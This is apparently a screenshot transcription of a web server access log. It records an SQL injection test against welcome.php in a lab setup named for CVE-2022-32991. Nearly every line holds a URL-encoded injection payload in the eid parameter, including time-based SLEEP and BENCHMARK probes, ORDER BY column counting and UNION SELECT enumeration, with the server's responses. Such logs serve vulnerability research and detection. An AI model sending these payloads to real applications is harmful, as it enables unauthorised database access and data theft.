 Open
www.cvelove.com.log
/www/wwwlogs
Save
like Gecko) Version/5.0 Safari/531.2"
99 192.168.140.128 - - [28/May/2024:16:58:25 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x4b6c7a76%29%29--
%20KFQd&n=1&t=34 HTTP/1.1" 200 1174 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/
531.2  (KHTML, like Gecko) Version/5.0 Safari/531.2"
100 192.168.140.128 - - [28/May/2024:16:58:30 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20AND%20%28SELECT%202059%20FROM%20%28SELECT%28SLEEP%285%29%29
%20FynP&n=1&t=34 HTTP/1.1" 200 1058 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/
531.2  (KHTML, like Gecko) Version/5.0 Safari/531.2"
101 192.168.140.128 - - [28/May/2024:16:58:30 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20AND%20%28SELECT%202059%20FROM%20%28SELECT%28SLEEP%280%29%29
%20FynP&n=1&t=34 HTTP/1.1" 200 1059 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/
531.2  (KHTML, like Gecko) Version/5.0 Safari/531.2"
102 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20AND%20%28SELECT%202059%20FROM%20%28SELECT%28SLEEP%285%29%29
%20FynP&n=1&t=34 HTTP/1.1" 200 1058 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/
531.2  (KHTML, like Gecko) Version/5.0 Safari/531.2"
103 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20ORDER%20BY%201%23&n=1&t=34 HTTP/1.1" 200 1025 "-"
"Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/531.2  (KHTML, like Gecko) Version/5.0
Safari/531.2"
104 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20ORDER%20BY%208831%23&n=1&t=34 HTTP/1.1" 200 1143 "-"
"Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/531.2  (KHTML, like Gecko) Version/5.0
Safari/531.2"
105 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%23&n=1&t=34 HTTP/1.1" 200 1151
"-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/531.2  (KHTML, like Gecko) Version/
5.0 Safari/531.2"
106 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%23&n=1&t=34 HTTP/1.1"
200 1154 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/531.2  (KHTML, like Gecko)
Version/5.0 Safari/531.2"
107 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
q=quiz&step=2&eid=60377db362694%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%23&n=1&t=34
HTTP/1.1" 200 1154 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-us) AppleWebKit/531.2  (KHTML,
like Gecko) Version/5.0 Safari/531.2"
108 192.168.140.128 - - [28/May/2024:16:58:35 +0800] "GET /CVE-2022-32991/welcome.php?
Plain Text
Tab Width: 8
Ln 112, Col 278
INS